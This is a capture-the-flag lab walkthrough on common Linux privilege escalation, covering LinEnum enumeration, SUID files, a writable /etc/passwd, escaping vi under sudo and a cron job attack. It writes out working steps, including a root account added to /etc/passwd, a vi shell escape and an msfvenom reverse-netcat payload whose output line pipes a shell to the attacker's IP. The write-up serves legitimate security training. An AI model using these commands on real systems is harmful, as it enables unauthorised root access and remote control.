Common Linux Privesc
A room explaining common Linux privilege escalation
💢 We will cover the topics
- Privilege Escalation Fundamentals
- Privilege Escalation Enumeration
- Abusing SUID/GUID
- Exploiting Writeable
- Misconfigured Binaries
- Exploiting Crontab
- Exploiting PATH Variable
Task 1 Get Connected
Hello and welcome!
This room will explore common Linux Privilege Escalation vulnerabilities and techniques, but in order to do that, we'll need to do a few things first!
A basic knowledge of Linux, and how to navigate the Linux file system, is required for this room. If you think you'll need some help with this, try completing the 'Learn Linux' room (https://tryhackme.com/room/zthlinux)
- Deploy the machine
- Connect to the TryHackMe OpenVPN Server (See https://tryhackme.com/access for help!)
- Make sure you're sitting comfortably, and have a cup of Tea, Coffee or Water close!
Now, let's move on!
- Deploy the machine
No answer needed
Task 2 Understanding Privesc
What does "privilege escalation" mean?
At it's core, Privilege Escalation usually involves going from a lower permission to a higher permission. More technically, it's the exploitation of a vulnerability, design flaw or configuration oversight in an operating system or application to gain unauthorized access to resources that are usually restricted from the users.
Why is it important?
Rarely when doing a CTF or real-world penetration test, will you be able to gain a foothold (initial access) that affords you administrator access. Privilege escalation is crucial, because it lets you gain system administrator levels of access. This allow you to do many things, including:
- Reset passwords
- Bypass access controls to compromise protected data
- Edit software configurations
- Enable persistence, so you can access the machine again later.
- Change privilege of users
- Get that cheeky root flag ;)
As well as any other administrator or super user commands that you desire.
- Read the information about privilege escalation
No answer needed
Task 3 Direction of Privilege Escalation
Privilege Tree:

There are two main privilege escalation variants:
Horizontal privilege escalation: This is where you expand your reach over the compromised system by taking over a different user who is on the same privilege level as you. For instance, a normal user hijacking another normal user (rather than elevating to super user). This allows you to inherit whatever files and access that user has. This can be used, for example, to gain access to another normal privilege user, that happens to have an SUID file attached to their home directory (more on these later) which can then be used to get super user access. [Travel sideways on the tree]
Vertical privilege escalation (privilege elevation): This is where you attempt to gain higher privileges or access, with an existing account that you have already compromised. For local privilege escalation attacks this might mean hijacking an account with administrator privileges or root privileges. [Travel up on the tree]
- Understand the difference between Horizontal and Vertical privilege escalation.
No answer needed
Task 4 Enumeration
What is LinEnum?
LinEnum is a simple bash script that performs common commands related to privilege escalation, saving time and allowing more effort to be put toward getting root. It is important to understand what commands LinEnum executes, so that you are able to manually enumerate privesc vulnerabilities in a situation where you're unable to use LinEnum or other like scripts. In this room, we will explain what LinEnum is showing, and what commands can be used to replicate it.
Where to get LinEnum
You can download a local copy of LinEnum from:
https://github.com/rebootuser/LinEnum/blob/master/LinEnum.sh
It's worth keeping this somewhere you'll remember, because LinEnum is an invaluable tool.

How do I get LinEnum on the target machine?
There are two ways to get LinEnum on the target machine. The first way, is to go to the directory that you have your local copy of LinEnum stored in, and start a Python web server using "python3 -m http.server 8000" [1]. Then using "wget" on the target machine, and your local IP, you can grab the file from your local machine [2]. Then make the file executable using the command "chmod +x FILENAME.sh".
 [1]
[1]
 [2]
[2]

Other Methods
In case you're unable to transport the file, you can also, if you have sufficient permissions, copy the raw LinEnum code from your local machine [1] and paste it into a new file on the target, using Vi or Nano [2]. Once you've done this, you can save the file with the ".sh" extension. Then make the file executable using the command "chmod +x FILENAME.sh". You now have now made your own executable copy of the LinEnum script on the target machine!
 [1]
[1]
 [2]
[2]
Running LinEnum
LinEnum can be run the same way you run any bash script, go to the directory where LinEnum is and run the command "./LinEnum.sh".
Understanding LinEnum Output
The LinEnum output is broken down into different sections, these are the main sections that we will focus on:
Kernel Kernel information is shown here. There is most likely a kernel exploit available for this machine.
Can we read/write sensitive files: The world-writable files are shown below. These are the files that any authenticated user can read and write to. By looking at the permissions of these sensitive files, we can see where there is misconfiguration that allows users who shouldn't usually be able to, to be able to write to sensitive files.
SUID Files: The output for SUID files is shown here. There are a few interesting items that we will definitely look into as a way to escalate privileges. SUID (Set owner User ID up on execution) is a special type of file permissions given to a file. It allows the file to run with permissions of whoever the owner is. If this is root, it runs with root permissions. It can allow us to escalate privileges.
Crontab Contents: The scheduled cron jobs are shown below. Cron is used to schedule commands at a specific time. These scheduled commands or tasks are known as “cron jobs”. Related to this is the crontab command which creates a crontab file containing commands and instructions for the cron daemon to execute. There is certainly enough information to warrant attempting to exploit Cronjobs here.
There's also a lot of other useful information contained in this scan. Lets have a read!
- First, lets SSH into the target machine, using the credentials
user3:password. This is to simulate getting a foothold on the system as a normal privilege user.
No answer needed
- What is the target's hostname?
user3@polobox:~$ hostname
polobox
polobox
- Look at the output of /etc/passwd how many "user[x]" are there on the system?
user3@polobox:~$ hostname
polobox
user3@polobox:~$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false
lightdm:x:108:117:Light Display Manager:/var/lib/lightdm:/bin/false
ntp:x:109:119::/home/ntp:/bin/false
avahi:x:110:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
colord:x:111:123:colord colour management daemon,,,:/var/lib/colord:/bin/false
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false
hplip:x:113:7:HPLIP system user,,,:/var/run/hplip:/bin/false
nm-openconnect:x:114:124:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkManager:/bin/false
nm-openvpn:x:115:125:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/bin/false
pulse:x:116:126:PulseAudio daemon,,,:/var/run/pulse:/bin/false
rtkit:x:117:128:RealtimeKit,,,:/proc:/bin/false
saned:x:118:129::/var/lib/saned:/bin/false
usbmux:x:119:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
geoclue:x:103:105::/var/lib/geoclue:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
vboxadd:x:999:1::/var/run/vboxadd:/bin/false
user1:x:1000:1000:user1,,,:/home/user1:/bin/bash
user2:x:1001:1001:user2,,,:/home/user2:/bin/bash
user3:x:1002:1002:user3,,,:/home/user3:/bin/bash
user4:x:1003:1003:user4,,,:/home/user4:/bin/bash
statd:x:120:65534::/var/lib/nfs:/usr/sbin/nologin
user5:x:1004:1004:user5,,,:/home/user5:/bin/bash
user6:x:1005:1005:user6,,,:/home/user6:/bin/bash
mysql:x:121:131:MySQL Server,,,:/var/mysql:/bin/bash
user7:x:1006:0:user7,,,:/home/user7:/bin/bash
user8:x:1007:1007:user8,,,:/home/user8:/bin/bash
sshd:x:122:65534::/run/sshd:/usr/sbin/nologin
user1
user2
user3
user4
user5
user6
user7
user8
8
- How many available shells are there on the system?
user3@polobox:~$ cat /etc/shells
# /etc/shells: valid login shells
/bin/sh
/bin/dash
/bin/bash
/bin/rbash
4
- What is the name of the bash script that is set to run every 5 minutes by cron?
user3@polobox:~$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.

SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin

# m h dom mon dow user  command
*/5  *    * * * root    /home/user4/Desktop/autoscript.sh
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
autoscript.sh
- What critical file has had its permissions changed to allow some users to write to it?
-rw-rw-r-- 1 root root 2694 Mar 6 2020 passwd
/etc/passwd
- Well done! Bear the results of the enumeration stage in mind as we continue to exploit the system!
No answer needed
Task 5 Abusing SUID/GUID Files
Finding and Exploiting SUID Files
The first step in Linux privilege escalation exploitation is to check for files with the SUID/GUID bit set. This means that the file or files can be run with the permissions of the file(s) owner/group. In this case, as the super-user. We can leverage this to get a shell with these privileges!
What is an SUID binary?
As we all know in Linux everything is a file, including directories and devices which have permissions to allow or restrict three operations i.e. read/write/execute. So when you set permission for any file, you should be aware of the Linux users to whom you allow or restrict all three permissions. Take a look at the following demonstration of how maximum privileges (rwx-rwx-rwx) look:
- r = read
- w = write
- x = execute
| user | group | others |
|---|---|---|
| rwx | rwx | rwx |
| 421 | 421 | 421 |
The maximum number of bit that can be used to set permission for each user is 7, which is a combination of read (4) write (2) and execute (1) operation. For example, if you set permissions using "chmod" as 755, then it will be: rwxr-xr-x.
But when special permission is given to each user it becomes SUID or SGID. When extra bit “4” is set to user(Owner) it becomes SUID (Set user ID) and when bit “2” is set to group it becomes SGID (Set Group ID).
Therefore, the permissions to look for when looking for SUID is:
SUID: rws-rwx-rwx
GUID: rwx-rws-rwx
Finding SUID Binaries
We already know that there is SUID capable files on the system, thanks to our LinEnum scan. However, if we want to do this manually we can use the command: "find / -perm -u=s -type f 2>/dev/null" to search the file system for SUID/GUID files. Let's break down this command.
find- Initiates the "find" command/- Searches the whole file system-perm- searches for files with specific permissions-u=s- Any of the permission bits mode are set for the file. Symbolic modes are accepted in this form-type f- Only search for files2>/dev/null- Suppresses errors
- What is the path of the file in user3's directory that stands out to you?
user3@polobox:~$ pwd
/home/user3
user3@polobox:~$ ls -la
total 156
drwxr-xr-x 22 user3 user3 4096 Mar  2  2020 .
drwxr-xr-x 10 root  root  4096 Jun  5  2019 ..
-rw-r--r--  1 user3 user3  124 Jun  4  2019 .asoundrc
-rw-r--r--  1 user3 user3    0 Mar  4  2020 .bash_history
-rw-r--r--  1 user3 user3  220 Jun  4  2019 .bash_logout
-rw-r--r--  1 user3 user3  952 Mar  2  2020 .bashrc
drwxr-xr-x 15 user3 user3 4096 Oct 19 13:28 .cache
drwxr-xr-x 20 user3 user3 4096 Jun  4  2019 .config
drwxr-xr-x  3 user3 user3 4096 Jun  4  2019 .dbus
drwxr-xr-x  2 user3 user3 4096 Jun  4  2019 Desktop
-rw-r--r--  1 user3 user3   23 Jun  4  2019 .dmrc
drwxr-xr-x  2 user3 user3 4096 Jun  4  2019 Documents
drwxr-xr-x  2 user3 user3 4096 Jun  4  2019 Downloads
-rw-r--r--  1 user3 user3 9354 Jun  4  2019 .face
drwxr-xr-x  2 user3 user3 4096 Jun  4  2019 .gconf
drwxr-xr-x 24 user3 user3 4096 Jun  4  2019 .gimp-2.8
-rw-r--r--  1 user3 user3    0 Jun  4  2019 .gksu.lock
drwxr-xr-x  3 user3 user3 4096 Jun  4  2019 .gnome
drwxr-xr-x  3 user3 user3 4096 Jun  4  2019 .gnome2
drwxr-xr-x  3 user3 user3 4096 Jun  4  2019 .gnupg
-rw-r--r--  1 user3 user3   20 Jun  4  2019 .gtk-bookmarks
-rw-r--r--  1 user3 user3  105 Jun  4  2019 .gtkrc-2.0
-rw-------  1 user3 user3 4710 Jun  4  2019 .ICEauthority
drwxr-xr-x  3 user3 user3 4096 Jun  4  2019 .local
drwxr-xr-x  5 user3 user3 4096 Jun  4  2019 .mozilla
drwxr-xr-x  2 user3 user3 4096 Jun  4  2019 Music
drwxr-xr-x  2 user3 user3 4096 Jun  4  2019 Pictures
-rw-r--r--  1 user3 user3  873 Jun  4  2019 .profile
drwxr-xr-x  2 user3 user3 4096 Jun  4  2019 Public
-rwxr-xrwx  1 root  root    33 Jun  4  2019 .script.sh
-rwsr-xr-x  1 root  root  8392 Jun  4  2019 shell
-rw-r--r--  1 user3 user3    0 Jun  4  2019 .sudo_as_admin_successful
drwxr-xr-x  2 user3 user3 4096 Jun  4  2019 Templates
drwxr-xr-x  3 user3 user3 4096 Jun  4  2019 .thumbnails
drwxr-xr-x  4 user3 user3 4096 Jun  4  2019 .thunderbird
drwxr-xr-x  2 user3 user3 4096 Jun  4  2019 Videos
-rw-r--r--  1 user3 user3   50 Jun  4  2019 .Xauthority
/home/user3/shell
- We know that "shell" is an SUID bit file, therefore running it will run the script as a root user! Lets run it! We can do this by running: "./shell"
No answer needed
- Congratulations! You should now have a shell as root user, well done!
No answer needed
Task 6 Exploiting Writeable /etc/passwd
Exploiting a writable /etc/passwd
Continuing with the enumeration of users, we found that user7 is a member of the root group with gid 0. And we already know from the LinEnum scan that /etc/passwd file is writable for the user. So from this observation, we concluded that user7 can edit the /etc/passwd file.
Understanding /etc/passwd
The /etc/passwd file stores essential information, which is required during login. In other words, it stores user account information. The /etc/passwd is a plain text file. It contains a list of the system’s accounts, giving for each account some useful information like user ID, group ID, home directory, shell, and more.
The /etc/passwd file should have general read permission as many command utilities use it to map user IDs to user names. However, write access to the /etc/passwd must only limit for the superuser/root account. When it doesn't, or a user has erroneously been added to a write-allowed group. We have a vulnerability that can allow the creation of a root user that we can access.
Understanding /etc/passwd format
The /etc/passwd file contains one entry per line for each user (user account) of the system. All fields are separated by a colon : symbol. Total of seven fields as follows. Generally, /etc/passwd file entry looks as follows:
test:x:0:0:root:/root:/bin/bash
[as divided by colon (:)]
- Username: It is used when user logs in. It should be between 1 and 32 characters in length.
- Password: An x character indicates that encrypted password is stored in /etc/shadow file. Please note that you need to use the passwd command to compute the hash of a password typed at the CLI or to store/update the hash of the password in /etc/shadow file, in this case, the password hash is stored as an "x".
- User ID (UID): Each user must be assigned a user ID (UID). UID 0 (zero) is reserved for root and UIDs 1-99 are reserved for other predefined accounts. Further UID 100-999 are reserved by system for administrative and system accounts/groups.
- Group ID (GID): The primary group ID (stored in /etc/group file)
- User ID Info: The comment field. It allow you to add extra information about the users such as user’s full name, phone number etc. This field use by finger command.
- Home directory: The absolute path to the directory the user will be in when they log in. If this directory does not exists then users directory becomes /
- Command/shell: The absolute path of a command or shell (/bin/bash). Typically, this is a shell. Please note that it does not have to be a shell.
How to exploit a writable /etc/passwd
It's simple really, if we have a writable /etc/passwd file, we can write a new line entry according to the above formula and create a new user! We add the password hash of our choice, and set the UID, GID and shell to root. Allowing us to log in as our own root user!
- First, let's exit out of root from our previous task by typing "exit". Then use "su" to swap to user7, with the password "password"
user3@polobox:~$ su - user7
Password:
Welcome to Linux Lite 4.4 user7

Monday 19 October 2020, 13:40:24
Memory Usage: 336/1991MB (16.88%)
Disk Usage: 6/217GB (3%)
Support - https://www.linuxliteos.com/forums/ (Right click, Open Link)

user7@polobox:~$
No answer needed
- Having read the information above, what direction privilege escalation is this attack?
vertical
- Before we add our new user, we first need to create a compliant password hash to add! We do this by using the command: "
openssl passwd -1 -salt [salt] [password]" What is the hash created by using this command with the salt, "new" and the password "123"?
user7@polobox:~$ openssl passwd -1 -salt new 123
$1$new$p7ptkEKU1HnaHpRtzNizS1
openssl passwd -1 -salt new 123
- Great! Now we need to take this value, and create a new root user account. What would the /etc/passwd entry look like for a root user with the username "new" and the password hash we created before?
new:$1$new$p7ptkEKU1HnaHpRtzNizS1:0:0:root:/root:/bin/bash
- Great! Now you've got everything you need. Just add that entry to the end of the /etc/passwd file!
user7@polobox:~$ openssl passwd -1 -salt new 123
$1$new$p7ptkEKU1HnaHpRtzNizS1
user7@polobox:~$ nano /etc/passwd
user7@polobox:~$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false
lightdm:x:108:117:Light Display Manager:/var/lib/lightdm:/bin/false
ntp:x:109:119::/home/ntp:/bin/false
avahi:x:110:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
colord:x:111:123:colord colour management daemon,,,:/var/lib/colord:/bin/false
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false
hplip:x:113:7:HPLIP system user,,,:/var/run/hplip:/bin/false
nm-openconnect:x:114:124:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkManager:/bin/false
nm-openvpn:x:115:125:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/bin/false
pulse:x:116:126:PulseAudio daemon,,,:/var/run/pulse:/bin/false
rtkit:x:117:128:RealtimeKit,,,:/proc:/bin/false
saned:x:118:129::/var/lib/saned:/bin/false
usbmux:x:119:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
geoclue:x:103:105::/var/lib/geoclue:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
vboxadd:x:999:1::/var/run/vboxadd:/bin/false
user1:x:1000:1000:user1,,,:/home/user1:/bin/bash
user2:x:1001:1001:user2,,,:/home/user2:/bin/bash
user3:x:1002:1002:user3,,,:/home/user3:/bin/bash
user4:x:1003:1003:user4,,,:/home/user4:/bin/bash
statd:x:120:65534::/var/lib/nfs:/usr/sbin/nologin
user5:x:1004:1004:user5,,,:/home/user5:/bin/bash
user6:x:1005:1005:user6,,,:/home/user6:/bin/bash
mysql:x:121:131:MySQL Server,,,:/var/mysql:/bin/bash
user7:x:1006:0:user7,,,:/home/user7:/bin/bash
user8:x:1007:1007:user8,,,:/home/user8:/bin/bash
sshd:x:122:65534::/run/sshd:/usr/sbin/nologin
new:$1$new$p7ptkEKU1HnaHpRtzNizS1:0:0:root:/root:/bin/bash
No answer needed
- Now, use "su" to login as the "new" account, and then enter the password. If you've done everything correctly- you should be greeted by a root prompt! Congratulations!
user7@polobox:~$ su - new
Password:
Welcome to Linux Lite 4.4

You are running in superuser mode, be very careful.

Monday 19 October 2020, 13:51:11
Memory Usage: 335/1991MB (16.83%)
Disk Usage: 6/217GB (3%)

root@polobox:~#
No answer needed
Task 7 Escaping Vi Editor
Sudo -l
This exploit comes down to how effective our user account enumeration has been. Every time you have access to an account during a CTF scenario, you should use "sudo -l" to list what commands you're able to use as a super user on that account. Sometimes, like this, you'll find that you're able to run certain commands as a root user without the root password. This can enable you to escalate privileges.
Escaping Vi
Running this command on the "user8" account shows us that this user can run vi with root privileges. This will allow us to escape vim in order to escalate privileges and get a shell as the root user!
Misconfigured Binaries and GTFOBins
If you find a misconfigured binary during your enumeration, or when you check what binaries a user account you have access to can access, a good place to look up how to exploit them is GTFOBins. GTFOBins is a curated list of Unix binaries that can be exploited by an attacker to bypass local security restrictions. It provides a really useful breakdown of how to exploit a misconfigured binary and is the first place you should look if you find one on a CTF or Pentest.
- First, let's exit out of root from our previous task by typing "exit". Then use "su" to swap to user8, with the password "password"
user3@polobox:~$ su - user8
Password:
Welcome to Linux Lite 4.4 user8

Monday 19 October 2020, 14:14:34
Memory Usage: 334/1991MB (16.78%)
Disk Usage: 6/217GB (3%)
Support - https://www.linuxliteos.com/forums/ (Right click, Open Link)

user8@polobox:~$
No answer needed
- Let's use the "
sudo -l" command, what does this user require (or not require) to run vi as root?
user8@polobox:~$ sudo -l
Matching Defaults entries for user8 on polobox:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User user8 may run the following commands on polobox:
    (root) NOPASSWD: /usr/bin/vi
NOPASSWD
- So, all we need to do is open vi as root, by typing "
sudo vi" into the terminal.
No answer needed
- Now, type ":!sh" to open a shell!
user8@polobox:~$ sudo vi

# whoami
root
No answer needed
Task 8 Exploiting Crontab
What is Cron?
The Cron daemon is a long-running process that executes commands at specific dates and times. You can use this to schedule activities, either as one-time events or as recurring tasks. You can create a crontab file containing commands and instructions for the Cron daemon to execute.
How to view what Cronjobs are active.
We can use the command "cat /etc/crontab" to view what cron jobs are scheduled. This is something you should always check manually whenever you get a chance, especially if LinEnum, or a similar script, doesn't find anything.
Format of a Cronjob
Cronjobs exist in a certain format, being able to read that format is important if you want to exploit a cron job.
#= IDm= Minuteh= Hourdom= Day of the monthmon= Monthdow= Day of the weekuser= What user the command will run ascommand= What command should be run
For Example,
#  m   h dom mon dow user  command

17 *   1  *   *   *  root  cd / && run-parts --report /etc/cron.hourly
How can we exploit this?
We know from our LinEnum scan, that the file autoscript.sh, on user4's Desktop is scheduled to run every five minutes. It is owned by root, meaning that it will run with root privileges, despite the fact that we can write to this file. The task then is to create a command that will return a shell and paste it in this file. When the file runs again in five minutes the shell will be running as root.
Let's do it!
- First, let's exit out of root from our previous task by typing "exit". Then use "su" to swap to user4, with the password "password"
user8@polobox:~$ su - user4
Password:
Welcome to Linux Lite 4.4 user4

Monday 19 October 2020, 14:23:33
Memory Usage: 335/1991MB (16.83%)
Disk Usage: 6/217GB (3%)
Support - https://www.linuxliteos.com/forums/ (Right click, Open Link)

user4@polobox:~$
No answer needed
- Now, on our host machine- let's create a payload for our cron exploit using msfvenom.
No answer needed
- What is the flag to specify a payload in msfvenom?
-p
- Create a payload using: "
msfvenom -p cmd/unix/reverse_netcat lhost=LOCALIP lport=8888 R"
kali@kali:~/CTFs/tryhackme/Common Linux Privesc$ msfvenom -p cmd/unix/reverse_netcat lhost=10.8.106.222 lport=8888 R
[-] No platform was selected, choosing Msf::Module::Platform::Unix from the payload
[-] No arch selected, selecting arch: cmd from the payload
No encoder specified, outputting raw payload
Payload size: 94 bytes
mkfifo /tmp/mrimb; nc 10.8.106.222 8888 0</tmp/mrimb | /bin/sh >/tmp/mrimb 2>&1; rm /tmp/mrimb
No answer needed
- What directory is the "autoscript.sh" under?
user4@polobox:~$ cat /etc/crontab
# /etc/crontab: system-wide crontab
